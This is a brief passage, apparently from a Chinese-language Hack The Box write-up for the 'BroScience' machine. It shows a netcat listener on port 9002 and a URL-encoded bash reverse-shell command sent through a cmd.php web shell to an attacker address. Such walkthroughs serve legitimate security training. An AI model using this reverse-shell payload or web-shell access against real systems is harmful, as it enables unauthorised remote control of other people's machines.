 # kali使用nc开启9002端口监听nc -lvnp 9002# 在cmd.php中执行反弹shell,注意要将&编码为%26https://broscience.htb/cmd.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.23/9002 0>%261'